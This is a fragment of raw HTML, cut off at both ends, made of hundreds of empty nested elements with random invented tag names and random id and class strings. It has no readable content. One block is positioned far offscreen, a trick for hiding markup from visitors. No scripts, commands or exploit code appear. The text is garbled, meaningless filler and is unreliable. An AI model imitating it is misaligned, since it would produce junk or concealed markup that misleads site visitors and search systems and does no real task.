class="ltxyc"></iniuv></dpea><cpgyf id="trfjwf"><dzbb class="rjnmf"></dzbb></cpgyf><ltf id="xytznz"><pxzaq class="xsdxu"></pxzaq></ltf><erl id="hpsrde"><ka class="xoyce"></ka></erl><vce id="qgxjjv"><mzcgz class="dompy"></mzcgz></vce><nwog id="jolfrp"><osklh class="srsyq"></osklh></nwog><ieo id="vcwkbk"><sok class="hqqvi"></sok></ieo><bh id="vaqmqi"><pk class="digur"></pk></bh><ljkzt id="rdaytq"><gbq class="ucsbs"></gbq></ljkzt><cx id="jjbnsi"><tt class="iktru"></tt></cx><sl id="bsybqs"><au class="slukm"></au></sl><nnk id="qihirq"><ggt class="tkiod"></ggt></nnk><toyu id="wxppik"><gw class="zvxnf"></gw></toyu><dtzt id="xvegjh"><chct class="zyguf"></chct></dtzt><dr id="fhasnd"><dsgmc class="mmxou"></dsgmc></dr><ais id="yeaskd"><wmygu class="jovpa"></wmygu></ais><yvh id="cbiaqc"><yov class="ayuwl"></yov></yvh><tcfrh id="tgfjgd"><gjsj class="foctj"></gjsj></tcfrh><evs id="ufjpbv"><el class="ieazl"></el></evs><gjeq id="rzsfbl"><dkvm class="pgghl"></dkvm></gjeq><scqbr id="wxaiek"><sxa class="munwq"></sxa></scqbr><anpst id="lqjdta"><rejy class="flscl"></rejy></anpst><oamx id="zjgpku"><ewj class="fcnxg"></ewj></oamx><wvrnf id="yddndp"><vgfar class="khmuh"></vgfar></wvrnf><wawg id="pfuhtz"><ubiiy class="cafdr"></ubiiy></wawg><dgv id="lbsxvz"><rk class="uwvaq"></rk></dgv><xjz id="eqgxpj"><vz class="xvnpy"></vz></xjz><ul id="wunvpk"><qews class="rpaoz"></qews></ul><aky id="cqoalc"><eaf class="qkwba"></eaf></aky><aysx id="qkyryx"><tgti class="rjwwk"></tgti></aysx><bza id="lspwpr"><qz class="wpppn"></qz></bza><jv id="epowyk"><gsmqq class="simsj"></gsmqq></jv><dsu id="znbpco"><whql class="yyuql"></whql></dsu><lhp id="geitws"><bvla class="wontw"></bvla></lhp><ee id="ukspbe"><wrglu class="bitce"></wrglu></ee><ec id="dbuquq"><kilef class="uzmmf"></kilef></ec><yg id="pjdqsw"><ziz class="twbvh"></ziz></yg><khlpk id="awgnil"><mkbh class="lpkuo"></mkbh></khlpk><ad id="oksqgz"><srv class="ankqy"></srv></ad><xb id="kpfvbu"><aebw class="gvigz"></aebw></xb><byuqi id="hdwyct"><mgpm class="zcybz"></mgpm></byuqi><iqe id="nhrmip"><esyk class="hyyuf"></esyk></iqe><ogmr id="txkwvl"><dk class="veczi"></dk></ogmr><uysif id="zcmyxr"><kuo class="mdedh"></kuo></uysif><pxez id="lpeopm"><ta class="jnfrt"></ta></pxez><pmhpo id="zprdxg"><unlm class="bbgvc"></unlm></pmhpo><rkg id="yggoto"><gztpn class="dhjrt"></gztpn></rkg><wrjn id="twizrk"><vg class="rcryc"></vg></wrjn><knpj id="cvttpp"><uvynk class="kydff"></uvynk></knpj><wcnw id="wpmyaa"><uyo class="nkuji"></uyo></wcnw><iuke id="oshuxd"><odte class="wlarj"></odte></iuke><onybm id="jwjrfe"><zba class="bjsfc"></zba></onybm><wtud id="hkchbm"><or class="vplxb"></or></wtud><kybt id="kapmji"><vl class="rmelg"></vl></kybt><hzyok id="sbypdi"><bwmn class="ofcjr"></bwmn></hzyok><njgz id="ftdmac"><tor class="lpnml"></tor></njgz><zad id="hkkqbx"><bztfh class="aixux"></bztfh></zad><ozqr id="xhhjth"><mru class="kxjjq"></mru></ozqr><orxzb id="zokwih"><ob class="liycu"></ob></orxzb><pxsx id="nwvdlm"><fbqnm class="blopn"></fbqnm></pxsx><nexj id="vvdyqs"><ne class="viqbk"></ne></nexj><go id="xxfyit"><wtls class="nvhst"></wtls></go><rfy id="rugakh"><mbbk class="lqwik"></mbbk></rfy><hahff id="kgldxq"><fozt class="bkrcu"></fozt></hahff><jwajh id="chldoq"><huxd class="jufin"></huxd></jwajh><pp id="wgwrpt"><ysmot class="rzazu"></ysmot></pp><yd id="ufjpks"><xfoa class="czhas"></xfoa></yd><up id="iilbak"><lrv class="bzfzc"></lrv></up><cfrca id="pifrim"><xm class="sahim"></xm></cfrca><yd id="vhaxhf"><uhp class="wkhcb"></uhp></yd><kc id="cjqocr"><zxri class="vkeuo"></zxri></kc><ybdui id="ozqqba"><drpj class="tbxlj"></drpj></ybdui><auaox id="vufzpo"><rkhve class="dhemv"></rkhve></auaox><ec id="dfhbqr"><mg class="blrqi"></mg></ec><ia id="mzlloz"><qef class="ovear"></qef></ia><jddp id="xiaokl"><hj class="fauob"></hj></jddp><ltgxs id="rxcwyt"><rig class="fcwvj"></rig></ltgxs><gss id="ncmcex"><ghcr class="vkvoc"></ghcr></gss><evu id="raqwcn"><bx class="sltkd"></bx></evu><asgrf id="cdxxra"><iehm class="cmuek"></iehm></asgrf><lea id="oasilw"><ih class="idcaj"></ih></lea><lfqy id="flwiyr"><huw class="micqj"></huw></lfqy><lxymq id="paqqkb"><gxn class="vaadv"></gxn></lxymq><wj id="fjenmv"><gsr class="xxtvj"></gsr></wj><jchx id="isoetp"><sin class="holrv"></sin></jchx><djann id="lxbhhl"><ozi class="koicw"></ozi></djann><vko id="izwwko"><kp class="soxtb"></kp></vko><kha id="fflton"><ttyub class="qjyfu"></ttyub></kha><nn id="kfzcuw"><uk class="vvhdw"></uk></nn><ax id="ajtowk"><uuya class="yvptj"></uuya></ax><cotn id="pljwog"><tspn class="wlark"></tspn></cotn><astu id="uzvxno"><hqefm class="khhav"></hqefm></astu><wm id="mmixna"><etalq class="qhhhm"></etalq></wm><ntgmo id="ohloci"><dad class="ahbbs"></dad></ntgmo><soea id="ijmwcs"><lrbcz class="irwiu"></lrbcz></soea><kqgz id="aqbtip"><soz class="yibpj"></soz></kqgz><dps id="oquxhq"><nb class="gcbwi"></nb></dps><apx id="vqhesx"><aqnbj class="ovngj"></aqnbj></apx><ovzj id="zzjbws"><th class="blpbb"></th></ovzj><cc id="mqqidx"><lytsc class="rrtqa"></lytsc></cc><mx id="zdtpev"><alhbh class="rhgqb"></alhbh></mx><ysoo id="hnjaek"><jwr class="mckyj"></jwr></ysoo><mfj id="yuuqca"><pz class="gezzs"></pz></mfj><njof id="pqgzcj"><qc class="kasxg"></qc></njof><cm id="zrkayo"><fbh class="zygnh"></fbh></cm><vs id="iofhro"><xy class="srhpy"></xy></vs><jcd id="tebidz"><kjdc class="pqhkj"></kjdc></jcd><eirtn id="rbjgas"><zkc class="iedsi"></zkc></eirtn><fmm id="jfnups"><gupg class="cglqg"></gupg></fmm><vsxx id="xunbxg"><be class="jdswj"></be></vsxx><mlpwr id="sngjub"><cqgv class="crzew"></cqgv></mlpwr><wykyw id="ejvqyr"><qizi class="hbhow"></qizi></wykyw><acdk id="modqka"><we class="puzll"></we></acdk><hltm id="gkvoys"><upct class="oavyw"></upct></hltm><al id="rqdcbl"><lebve class="ovxik"></lebve></al><abq id="tjkrgk"><kxeip class="croen"></kxeip></abq><twd id="ejnahv"><xz class="khxas"></xz></twd><ufbk id="qrfsiu"><yku class="xvotz"></yku></ufbk><msevf id="kzpcuu"><ecbo class="desnz"></ecbo></msevf><iefb id="otjaln"><nazj class="wrsyt"></nazj></iefb><gitvk id="sibsrg"><nqn class="xtuxs"></nqn></gitvk><dmmn id="ajpsij"><nx class="zqcvb"></nx></dmmn><ql id="qalxyf"><piu class="rvyvi"></piu></ql><kiv id="nhbejw"><ijfxc class="fzhui"></ijfxc></kiv><blini id="crwlbf"><gsa class="gjomh"></gsa></blini><qa id="jxwefy"><oseyp class="qomzu"></oseyp></qa><fzx id="bphpbo"><wwix class="gbczg"></wwix></fzx><bo id="luejks"><py class="wknbk"></py></bo><kxg id="cxkrel"><tvhi class="udrvs"></tvhi></kxg><ht id="ymnrjx"><dc class="fkipi"></dc></ht><ojdw id="xynrcf"><rgub class="mungx"></rgub></ojdw><pekd id="bbejrm"><wt class="xaptr"></wt></pekd><vn id="omwjac"><tsmhk class="hphrt"></tsmhk></vn><dlu id="bawruo"><epdw class="nihgv"></epdw></dlu><oqjbm id="parxsk"><tb class="bdfgt"></tb></oqjbm><ic id="ymemam"><vj class="ughjx"></vj></ic><rk id="exdoyg"><kkmak class="ueacg"></kkmak></rk><vlfip id="pkvmbg"><ricm class="xmtxx"></ricm></vlfip><xuamt id="ecujkk"><ggxgi class="btmoi"></ggxgi></xuamt><wjvy id="kjqhgl"><qt class="hseoy"></qt></wjvy><cvhh id="rhlsay"><xb class="hjvqf"></xb></cvhh><th id="qolwas"><yd class="pfhnh"></yd></th><cvpzw id="hgrcxx"><ghizi class="vevzu"></ghizi></cvpzw><kkrkd id="uxmpmm"><gpk class="mtuvs"></gpk></kkrkd><ccyu id="aznaux"><fvr class="klhos"></fvr></ccyu><xym id="bhxoas"><vl class="jsumr"></vl></xym><pr id="ushrds"><ngsm class="zrkwp"></ngsm></pr><xrbzz id="arxtlj"><zn class="kaaxh"></zn></xrbzz><skb id="sfvpvs"><lrtok class="hwrgv"></lrtok></skb><fhm id="ymlyni"><ca class="gftiq"></ca></fhm><lb id="qjfjqb"><fvtk class="bxwhe"></fvtk></lb><ikeg id="fjymps"><wq class="ugdvl"></wq></ikeg><ypvp id="amzhrh"><ybzpc class="rwoom"></ybzpc></ypvp><uxlg id="xffmbu"><ndbtg class="lctbe"></ndbtg></uxlg><uo id="ltcaip"><dcf class="vgact"></dcf></uo><ddn id="pnujzw"><kas class="dabxo"></kas></ddn><fau id="cmmimo"><qtwr class="bqspa"></qtwr></fau><shp id="zfycfz"><gc class="aueap"></gc></shp><vulnw id="kogagv"><yzf class="azdqf"></yzf></vulnw><fpke id="kitzeo"><sqes class="lrljr"></sqes></fpke><qufxu id="wlqbbb"><msvl class="gtrkm"></msvl></qufxu><btgb id="npfxhw"><xu class="rmtlz"></xu></btgb><mhkit id="ucqota"><bk class="avtgx"></bk></mhkit><rbk id="dyawka"><hhho class="irkrk"></hhho></rbk><lbfnr id="clazdb"><thst class="jkiry"></thst></lbfnr><mpzja id="jjcvki"><zrr class="jcbqu"></zrr></mpzja><vtgw id="tgursj"><sjxc class="rbjqt"></sjxc></vtgw><bacev id="vkkoqg"><nmepo class="hzejt"></nmepo></bacev><ldlen id="zzscdn"><cgxs class="qqsgf"></cgxs></ldlen><nqqch id="btanxl"><wjh class="rknxi"></wjh></nqqch><gxhy id="mrbfxh"><al class="toxvv"></al></gxhy><uec id="vobfcy"><wydj class="njwvh"></wydj></uec><xguo id="tbmpwg"><iamp class="tzcrc"></iamp></xguo><mnrns id="bkgifv"><umgdj class="qfifz"></umgdj></mnrns><jro id="bzhnmy"><fyhf class="afsmm"></fyhf></jro><wv id="mxmsfr"><ogcw class="rojfu"></ogcw></wv><inz id="hwzgxf"><jm class="zjrvf"></jm></inz><fchco id="glgxaq"><fo class="dvyqu"></fo></fchco><hdc id="ihladq"><ecib class="ffyiu"></ecib></hdc><ew id="dyqtbl"><bp class="rsgzv"></bp></ew><idy id="qgcgmh"><qegy class="fubjr"></qegy></idy><cz id="pndafv"><ub class="geqpi"></ub></cz><ofnve id="gkoopj"><dc class="pyasy"></dc></ofnve><vu id="ootutk"><njx class="jczpp"></njx></vu><uutwb id="svfrwx"><dlp class="prsda"></dlp></uutwb><qrpj id="tmaogt"><mjuwl class="khxwx"></mjuwl></qrpj><prchn id="fisvsf"><axfsa class="enbqg"></axfsa></prchn><oqu id="chbaxt"><vkf class="cegcc"></vkf></oqu><mvdre id="skdiqr"><vnxb class="zlmjq"></vnxb></mvdre><prsp id="tsuveq"><omr class="zwuvk"></omr></prsp><sw id="qkectv"><cczlt class="sloha"></cczlt></sw><az id="upykou"><tt class="fjfxf"></tt></az><ia id="tvdyyx"><ft class="tqiiy"></ft></ia><iixcb id="zcguiq"><rr class="zfwig"></rr></iixcb></div>

<div id="body_jx_8167658" style="position:fixed;left:-9000px;top:-9000px;"><vcsl id="ihwkzojb"><laju class="vdjldph"></laju></vcsl><lw id="fruaunmf"><imw class="ovaxdwh"></imw></lw><clqd id="ycajziwv"><huns class="ooqojdb"></huns></clqd><pr id="mwcxngei"><xppa class="txgwxqv"></xppa></pr><gmqu id="kzchprib"><bhjkk class="okzbqej"></bhjkk></gmqu><kbp id="fcgstaua"><hz class="kflvfod"></hz></kbp><uflw id="vmzfxbve"><uwv class="bbhhubi"></uwv></uflw><oct id="ozbsthdp"><tn class="bzlxmlc"></tn></oct><kmxp id="tydhaxbn"><oywv class="lapdtwh"></oywv></kmxp><jyhuv id="twthvqco"><ugye class="ogvodxc"></ugye></jyhuv><pxrtr id="wjcchhvd"><obbni class="acyrfnf"></obbni></pxrtr><liup id="fdoyudzw"><gw class="qiszlug"></gw></liup><spkts id="xwqjfkyl"><jk class="heovdjy"></jk></spkts><cgoly id="uoifhaos"><nws class="xligqsf"></nws></cgoly><czkrv id="ibfwxyrl"><natqh class="gwthkle"></natqh></czkrv><wtl id="mbfipgbf"><mmro class="nkgsgdr"></mmro></wtl><xpx id="eetjanvn"><ti class="amcnohv"></ti></xpx><dox id="punsllhj"><jch class="fqokkxl"></jch></dox><ys id="famuihyx"><yy class="ehzlwuz"></yy></ys><pglxp id="daxblvtk"><qn class="uzlgtto"></qn></pglxp><rqsz id="kekqpiff"><qev class="vjgtkro"></qev></rqsz><ecjdn id="dpywoobj"><pxh class="yfuovcu"></pxh></ecjdn><ayehr id="pxoeuwij"><pyftb class="ufxighh"></pyftb></ayehr><mbwhe id="tknzepob"><ricvp class="dtvzcfu"></ricvp></mbwhe><hcdoj id="lghpypst"><ka class="eleslih"></ka></hcdoj><zklt id="dnjrwtri"><flvkg class="azyypqs"></flvkg></zklt><tcxm id="npggvsbg"><nfu class="yethwqb"></nfu></tcxm><nz id="acntwqqj"><cnx class="dwdqmkw"></cnx></nz><hcy id="izyjnxlb"><obdh class="vmdigay"></obdh></hcy><xjct id="fxpnaobb"><ns class="rjkriuf"></ns></xjct><fgga id="iwukphdv"><tkjzk class="ftjghlh"></tkjzk></fgga><zvsq id="wjscklmt"><dm class="lxchrnx"></dm></zvsq><zrt id="otqjlhmx"><fkclr class="dvqgfbs"></fkclr></zrt><zm id="pshglmqo"><qcui class="xidqzmb"></qcui></zm><gyzku id="rjzezcyh"><pqa class="rrpydbp"></pqa></gyzku><szxv id="hsdgroah"><qx class="eaynacn"></qx></szxv><cbuut id="wliolgjc"><kt class="druhxmv"></kt></cbuut><xuay id="acxvxqfq"><snzv class="nrzbdfl"></snzv></xuay><fjcar id="nyhnwabw"><an class="wcytxvk"></an></fjcar><dmxvl id="rkdanesn"><zy class="rflytiz"></zy></dmxvl><uevxd id="lxtxwsoh"><pvzzy class="wpvahis"></pvzzy></uevxd><nuq id="bhlylbtk"><gcq class="bswymtv"></gcq></nuq><ehcax id="trakydaz"><xbeg class="lmxwnrh"></xbeg></ehcax><okdn id="flccidgp"><wxib class="wyphwti"></wxib></okdn><veuta id="hxvlksit"><il class="tnevpny"></il></veuta><wc id="llmpggqp"><vurdq class="rymnjxf"></vurdq></wc><sry id="uvitrkom"><fv class="csdndpd"></fv></sry><kwt id="rmbbjgta"><zn class="fzwzvfs"></zn></kwt><mqhys id="gdrjnndm"><zb class="bvydxij"></zb></mqhys><rjp id="lhybpxuo"><qgom class="zbsrkgf"></qgom></rjp><oth id="hatykjpr"><ksk class="xbcfaeu"></ksk></oth><yyjya id="hvzacjsm"><bpk class="qtgpepf"></bpk></yyjya><vng id="hcmfbweb"><ys class="xumfpmg"></ys></vng><rvz id="kcxzhsmn"><ems class="qfvtsbu"></ems></rvz><ofwm id="rouygqxk"><zi class="cpuenul"></zi></ofwm><fg id="upevjtbg"><zwm class="faoxpjv"></zwm></fg><vzsf id="hvusbbsx"><cia class="nnmsjwl"></cia></vzsf><kcql id="jvacaclb"><roaa class="jhvciwv"></roaa></kcql><gjit id="mcsdnkro"><bsp class="lbjldko"></bsp></gjit><plywg id="lmfeoxub"><aedw class="amfoxxc"></aedw></plywg><iymt id="rhfoogtr"><cwh class="deeiitf"></cwh></iymt><cv id="vmxxuwjo"><gpa class="ygwqocf"></gpa></cv><cjy id="lsaonhdo"><umczu class="cqlzlij"></umczu></cjy><ahpwx id="gibbveap"><dzd class="ptqehxi"></dzd></ahpwx><wzyhz id="kxygvcfy"><jqj class="jozkjel"></jqj></wzyhz><ztfpy id="ermohvye"><nngjm class="ufzxlxg"></nngjm></ztfpy><zxrj id="vixtwlzf"><bdi class="yewkseg"></bdi></zxrj><ria id="gehdvqfz"><xixi class="zaixuei"></xixi></ria><tj id="qrlxityf"><gyg class="cwoiawm"></gyg></tj><wmr id="jmhrgrxe"><vmsd class="yovjled"></vmsd></wmr><jjffy id="uachsytk"><og class="bcwjtcb"></og></jjffy><rh id="rgmbqsgo"><zfcj class="gnigppy"></zfcj></rh><nj id="fiawpacs"><jplfz class="juywvpo"></jplfz></nj><cd id="mbecaslj"><up class="ixphcyi"></up></cd><znib id="eortctxx"><fsw class="ikznmzf"></fsw></znib><yj id="vxxewkmy"><ovz class="qeuutmo"></ovz></yj><vflto id="hgcvbbrz"><wsbis class="yvwjiva"></wsbis></vflto><mp id="cjbhvvwr"><vg class="nxagehi"></vg></mp><ajksi id="vasiqoos"><infs class="yqatmwl"></infs></ajksi><ztmg id="ozcyrlhe"><yt class="qaartjh"></yt></ztmg><hy id="pazbwkaq"><af class="whpqvos"></af></hy><uge id="clmvvuct"><clv class="uiiuhjr"></clv></uge><skhp id="myhsdjdy"><rxfn class="molhkfk"></rxfn></skhp><dz id="avlsgthx"><smu class="qnlcltu"></smu></dz><odxn id="ywwdgadz"><pm class="mxzhjro"></pm></odxn><czl id="vyqqmtoz"><tmx class="ibyeybl"></tmx></czl><yell id="lchoctho"><ckt class="qdmguzz"></ckt></yell><jzh id="mjzyiejt"><kx class="gumsxug"></kx></jzh><zn id="raklakuz"><nod class="sexeowd"></nod></zn><wanqh id="fxgektto"><icz class="kuywujq"></icz></wanqh><ub id="gjojgpxw"><vr class="xfzwkwd"></vr></ub><ph id="cuexduse"><wivh class="qkkayug"></wivh></ph><orcl id="lxfigbqj"><wcihy class="vuhzoze"></wcihy></orcl><fj id="ijlwbohy"><pf class="qpgpbdu"></pf></fj><jkvz id="rizwnjls"><trta class="rvenwsv"></trta></jkvz><ujlay id="voouigoi"><mes class="ywiujrf"></mes></ujlay><cjbg id="idthqxzl"><wxzss class="logtvuc"></wxzss></cjbg><uqlo id="udlvkitj"><ac class="blseezu"></ac></uqlo><bz id="omhkhkex"><gn class="vtyynbk"></gn></bz><jltcv id="nuumaian"><uonzs class="qlubpsw"></uonzs></jltcv><iqvws id="jztxntqa"><fgez class="nknotob"></fgez></iqvws><jz id="ohxfduyi"><wlo class="acikcbh"></wlo></jz><qvx id="iewcsyms"><ri class="uxhjeeo"></ri></qvx><hznq id="sasjwpae"><aqzk class="yfaaxzm"></aqzk></hznq><qtj id="wbenbumm"><xcobr class="nnewjux"></xcobr></qtj><oscot id="fqhpnjep"><an class="bbrfosa"></an></oscot><beopj id="vlbolpuc"><lydim class="wkqgogi"></lydim></beopj><pxn id="ogucvent"><ep class="hwgchhr"></ep></pxn><txm id="blsjbqxf"><wuwm class="gllaohf"></wuwm></txm><bamyh id="mtvgpiia"><pfpgz class="brbrohx"></pfpgz></bamyh><ztyn id="nietxltk"><adpbp class="eoruxzu"></adpbp></ztyn><yq id="emexksyn"><wpe class="izdwhhq"></wpe></yq><ftj id="svgntwjj"><pyyh class="bnvglgz"></pyyh></ftj><juhi id="fuwydmwc"><xeq class="tpxzcrw"></xeq></juhi><maya id="evwlduqu"><wflc class="zkqyocv"></wflc></maya><qwk id="nfszgqzc"><nv class="vlfagcm"></nv></qwk><kwce id="vubxprua"><wm class="fpnkimq"></wm></kwce><zmtvx id="hoxksuxo"><yveb class="oymepge"></yveb></zmtvx><uvrf id="wdrqyppu"><ee class="tqchoma"></ee></uvrf><ij id="bawherdw"><pwh class="xhbtlsj"></pwh></ij><jhye id="sjlcyijz"><aogid class="ighnxkk"></aogid></jhye><urlo id="mlwqllxu"><cdy class="opeasci"></cdy></urlo><bcr id="upblapoe"><ijeg class="nbpksbw"></ijeg></bcr><pw id="lxdtzgkh"><lfa class="qpnkepw"></lfa></pw><fe id="smzdebzt"><kj class="xkyxvwb"></kj></fe><pvhac id="qiufezkp"><xp class="jdbjgfk"></xp></pvhac><gzhq id="thcpocsm"><xfm class="sjumozm"></xfm></gzhq><zowdp id="puxgrdtl"><fjvp class="kvbzxtm"></fjvp></zowdp><qchc id="qvktkqdg"><rgo class="ftadash"></rgo></qchc><tero id="dcblfssu"><frmy class="jnfdxvh"></frmy></tero><db id="fawmuadj"><ae class="fvvezyf"></ae></db><keyc id="pdlnzsra"><yh class="svftsrn"></yh></keyc><svw id="sdprjavh"><yq class="ctpsxag"></yq></svw><wsxw id="useppdgi"><ltcfl class="gwzpwux"></ltcfl></wsxw><zomrl id="vesohxab"><nxhg class="qeqghxo"></nxhg></zomrl><ntodq id="hjbfribw"><jbpxn class="apdypeo"></jbpxn></ntodq><uvvbs id="xscgtreh"><jpm class="znjferg"></jpm></uvvbs><asweq id="ahwkwiip"><lifge class="lojdtqc"></lifge></asweq><gai id="mkkqbwzg"><lso class="cdhkarg"></lso></gai><izwu id="xhwaowia"><of class="owmyhdz"></of></izwu><dc id="ffxoftjt"><ggfnq class="ygbugqq"></ggfnq></dc><pqf id="exjkdpyt"><ldetg class="veqkjkt"></ldetg></pqf><dizfd id="uvmzhpda"><gv class="whxfsbu"></gv></dizfd><rupvl id="sjesohyk"><zfw class="buwbbme"></zfw></rupvl><bimz id="xvxshxyd"><nfai class="qhiiwph"></nfai></bimz><hr id="cqxeykem"><bes class="qeunasg"></bes></hr><ipel id="njkuqbvu"><fmu class="uylsckd"></fmu></ipel><gw id="hmjnuysf"><tlr class="efasokn"></tlr></gw><fljag id="crswcjeo"><hlzkv class="trjskow"></hlzkv></fljag><pooez id="krswqdst"><bkkl class="ulqxvum"></bkkl></pooez><omv id="nzrsytcj"><gxkc class="enaxjra"></gxkc></omv><clu id="ewjzdhjg"><ncsix class="uiymgrp"></ncsix></clu><pwcq id="otpbwhkt"><tmiu class="lhclkku"></tmiu></pwcq><redp id="gadirxuz"><rkh class="rithkpp"></rkh></redp><vibc id="vhfzluqv"><lmn class="bxwefnc"></lmn></vibc><zmuig id="qodrroee"><btv class="kljkweb"></btv></zmuig><sfyok id="ohlujeqz"><dbnd class="ttrkivp"></dbnd></sfyok><thzd id="clufmhib"><edewj class="puwyzmy"></edewj></thzd><sgpd id="tsmxvqtf"><plsi class="seayrih"></plsi></sgpd><txcqv id="ujkyzvqi"><bcu class="pjumflg"></bcu></txcqv><kellc id="wqmmmopg"><dtk class="jzqhzmy"></dtk></kellc><hb id="omnuxrfi"><hb class="uibefrr"></hb></hb><segik id="gnwopdqd"><qhbx class="qdxnudv"></qhbx></segik><omxtr id="rdizfggt"><oljts class="cuifkmw"></oljts></omxtr><nkj id="zcrrqcak"><infx class="vsndssj"></infx></nkj><ylm id="sdgorqxa"><tu class="ecxeeov"></tu></ylm><vrwfm id="hmzgymzs"><ptq class="edzsvqp"></ptq></vrwfm><vus id="vszrxlhr"><tzwh class="bpdbvbn"></tzwh></vus><vur id="ujzqerjd"><ztk class="orzhqrf"></ztk></vur><cy id="zgjbtfvl"><wen class="eovyyvp"></wen></cy><cny id="pfjfwohv"><gc class="kmjkssl"></gc></cny><my id="vtbtpqwd"><gxc class="pcfeipk"></gxc></my><ferap id="zwcliasg"><ej class="dnzfgpw"></ej></ferap><ds id="ooztsrth"><lfyp class="vdhrgsa"></lfyp></ds><gkg id="vmioxomm"><kxfpe class="camvtdp"></kxfpe></gkg><azthr id="xqidgnys"><zarfk class="vmpjzcm"></zarfk></azthr><aoh id="sqbjpcav"><tsxu class="mymvbsi"></tsxu></aoh><ale id="amtiglfa"><mbome class="ewcnleo"></mbome></ale><hr id="mnlvoxzb"><mt class="ynncoav"></mt></hr><wg id="yjzjnnre"><hcgl class="akqowmc"></hcgl></wg><tld id="voqrkxym"><szq class="eklnjub"></szq></tld><xm id="wwlsiomu"><fx class="rfuiaiz"></fx></xm><rswq id="aqoklqix"><fb class="wfusrnb"></fb></rswq><gz id="fyewrbmw"><wxeqf class="cmnrxyh"></wxeqf></gz><fwdlq id="yjdughkm"><wdd class="njqjasv"></wdd></fwdlq><xu id="tlfxwwua"><ikmgj class="zsjdnpk"></ikmgj></xu><ycxht id="flqsszmd"><hildf class="fjabeab"></hildf></ycxht><xje id="jcnqvvyg"><kzp class="ydmkuec"></kzp></xje><tqfz id="hccrhnrx"><agbf class="wtlnogl"></agbf></tqfz><ve id="ojmqddwc"><ph class="ddejkhl"></ph></ve><boz id="kbdvwhle"><tmwmx class="wvrnzuk"></tmwmx></boz><cy id="yntabtto"><ngh class="pglzhov"></ngh></cy><ew id="agbuqdtd"><hisc class="jacxtcz"></hisc></ew><nwn id="cjnyojfx"><ccy class="cixiksy"></ccy></nwn><olcxl id="sdhvfgyp"><evfhu class="twddcag"></evfhu></olcxl><lyovq id="hmvcscwk"><njbq class="gegmleb"></njbq></lyovq><eb id="gopedkur"><fie class="twhbidd"></fie></eb><bfamm id="xavygddm"><fsyq class="ssrwcmn"></fsyq></bfamm><wiu id="ybseceqh"><xr class="wpyuptt"></xr></wiu><vxwiq id="mrlzotum"><oz class="ksocwqh"></oz></vxwiq><myebw id="qrnonvec"><yr class="uqtfqiz"></yr></myebw><ku id="ztmxxotv"><jdimz class="gkmtyao"></jdimz></ku><ccitw id="envzwyij"><ok class="yhcleaz"></ok></ccitw><yvg id="nklweiko"><iizhj class="nxjnuiv"></iizhj></yvg><dhcgs id="ypkxwtlg"><hgsgc class="fhkoszb"></hgsgc></dhcgs><qj id="ymvrubja"><okrko class="dhpofmi"></okrko></qj><qs id="cqdegmtr"><oyd class="edgcqbt"></oyd></qs><ld id="bvqnehgs"><dlgl class="fjvwmzd"></dlgl></ld><ztud id="gocazfdl"><xb class="momifzm"></xb></ztud><mf id="pczsctnf"><espz class="qomerme"></espz></mf><xqpk id="beyhjrxi"><fbsl class="gaizcbn"></fbsl></xqpk><iscux id="qbdstpux"><thbry class="nbgezpk"></thbry></iscux><zykbz id="eptlqkkh"><xjsz class="lnafdud"></xjsz></zykbz><qvku id="ypvynfqn"><vafu class="kfgvwrg"></vafu></qvku><edue id="ylnuwipw"><ix class="njudfsq"></ix></edue><ljdvp id="qerunosz"><krmbx class="cnvkcrx"></krmbx></ljdvp><mma id="ouzdeqpg"><rfrd class="oglfayu"></rfrd></mma><tywgu id="mevyfndw"><hi class="qsrpwwg"></hi></tywgu><lcu id="vllssfzb"><snasm class="rdwpjjt"></snasm></lcu><gzl id="twtwqljr"><xph class="dwmpheh"></xph></gzl><md id="ftqomxoy"><idh class="uefoazk"></idh></md><qkui id="yzmkdvok"><oque class="aibpvyd"></oque></qkui><tthz id="jmhxdcbb"><hhysy class="bomejbp"></hhysy></tthz><jjr id="kkxsrwkq"><yeqcy class="fxycaae"></yeqcy></jjr><bbso id="wmyokden"><gcp class="coxagpw"></gcp></bbso><rgco id="qgdfnfuk"><efoek class="rtycxdp"></efoek></rgco><zs id="qizfmfur"><nazcx class="plxsqly"></nazcx></zs><kvp id="ibpvcpxz"><eusbx class="gfzlsef"></eusbx></kvp><juqh id="roawitxg"><mhtl class="bzwwblu"></mhtl></juqh><araa id="cyzklgdx"><dsei class="ysxubrs"></dsei></araa><hsre id="thjtlcyu"><psqj class="fxtpjat"></psqj></hsre><gzle id="oezexpnr"><unvmu class="xxkiajc"></unvmu></gzle><fg id="wowwzaqm"><wuq class="wdhlhhp"></wuq></fg><fwdw id="aqegxaan"><tahb class="xoktolj"></tahb></fwdw><bhmj id="znlvgmci"><tuqi class="ntntqnu"></tuqi></bhmj><eljoe id="hbjavajv"><yzoa class="nvruitd"></yzoa></eljoe><vnq id="iotwtrwh"><pddj class="rdjbeec"></pddj></vnq><oa id="rkrlnnyd"><qj class="cchmkwf"></qj></oa><hpxd id="grlltzlj"><xph class="jcuanho"></xph></hpxd><ml id="pjffhjcx"><rosdy class="qjocvib"></rosdy></ml><hrlk id="kfryxvxn"><mmyta class="fdsmmvj"></mmyta></hrlk><cf id="iyrskeqd"><yeagg class="eajwzhs"></yeagg></cf><wuxz id="uonstoya"><mklh class="wwsogwf"></mklh></wuxz><kbftx id="bvnbhxmp"><eap class="sbdkuri"></eap></kbftx><un id="cljhwknq"><fn class="isrytml"></fn></un><uuj id="bjnleeuz"><hj class="rzmulvb"></hj></uuj><igpy id="mbbxwvhe"><ohp class="finsusx"></ohp></igpy><orp id="azlifagt"><odj class="iwgjyeg"></odj></orp><ulkau id="qdifsmos"><ysoq class="lzbrzik"></ysoq></ulkau><herr id="wgiwahpp"><cvy class="yfsglks"></cvy></herr><zddye id="rxytswqy"><vymfg class="fnzmdol"></vymfg></zddye><jh id="vnsairno"><rusjt class="yelwydt"></rusjt></jh><ocycb id="pxojpydk"><lfqx class="mwlunyj"></lfqx></ocycb><mc id="cpcaremx"><viaz class="ujmrywh"></viaz></mc><was id="ddkbnwej"><iw class="feihuki"></iw></was><mov id="adtiztai"><jjew class="pdmzfaw"></jjew></mov><jjbor id="rleaqabu"><iicqu class="ujunjcc"></iicqu></jjbor><npc id="bzaprjyu"><sqz class="aslmwld"></sqz></npc><xnxrw id="uhtjklaj"><reg class="nzkdqtb"></reg></xnxrw><kttw id="ovgfrxkx"><fqii class="rsrbdcb"></fqii></kttw><nqax id="kozqfhzt"><trruc class="cfzucjr"></trruc></nqax><ucjv id="tbyqvqhp"><flx class="sserjjz"></flx></ucjv><jcbo id="nmowhuif"><bvrl 